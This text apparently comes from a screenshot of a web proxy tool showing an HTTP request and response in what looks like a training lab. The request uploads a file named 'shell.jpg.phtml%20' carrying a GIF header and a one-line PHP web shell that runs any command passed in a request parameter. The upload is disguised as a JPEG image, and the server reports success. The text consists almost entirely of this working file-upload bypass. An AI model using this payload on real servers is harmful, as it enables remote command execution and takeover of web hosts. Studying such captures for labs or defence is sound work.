 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.116:39344
3 Content-Length: 234
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDPnuzmbUd5tfArdi
8 Sec-GPC: 1
9 Accept-Language: en-US,en
10 Origin: http://94.237.54.116:39344
11 Referer: http://94.237.54.116:39344/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryDPnuzmbUd5tfArdi
16 Content-Disposition: form-data; name="uploadFile"; filename="
shell.jpg.phtml%20"
17 Content-Type: image/jpeg
18
19 GIF8
20 <?php SYSTEM($_REQUEST['cmd']); ?>
21 ------WebKitFormBoundaryDPnuzmbUd5tfArdi
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Feb 2025 18:42:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded